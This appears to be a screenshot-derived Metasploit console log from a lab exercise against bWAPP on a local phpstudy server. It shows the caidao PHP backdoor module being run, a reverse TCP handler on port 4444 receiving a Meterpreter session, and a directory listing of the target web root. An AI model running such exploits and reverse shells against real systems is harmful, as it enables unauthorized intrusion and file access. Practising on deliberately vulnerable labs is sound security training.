 msf6 exploit(multi/http/caidao_php_backdoor_exec) > exploit
[*] Started reverse TCP handler on 172.29.74.233:4444
[*] Sending exploit...
[*] Sending stage (39927 bytes) to 172.29.82.96
[*] Meterpreter session 1 opened (172.29.74.233:4444 → 172.29.82.96:55512) at 2024-04-01
22:55:43 -0400
meterpreter > ls
进入meterpreter说明渗透
Listing: D:\phpstudy_pro\WWW\bWAPP
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw 0 fil 2024-04-01 03:32:38 -0400 .htaccess
-
100666/rw-rw-rw 112 fil 2014-03-08 02:05:52 -0500 666
-
040777/rwxrwxrw 0 dir 2024-03-29 04:26:52 -0400 admin
x
100666/rw-rw-rw 2093 fil 2014-05-10 12:27:42 -0400 aim.php
-
040777/rwxrwxrw 0 dir 2024-03-29 04:26:52 -0400 apps
x
100666/rw-rw-rw 6623 fil 2014-09-26 13:57:06 -0400 ba_captcha_bypass.php
-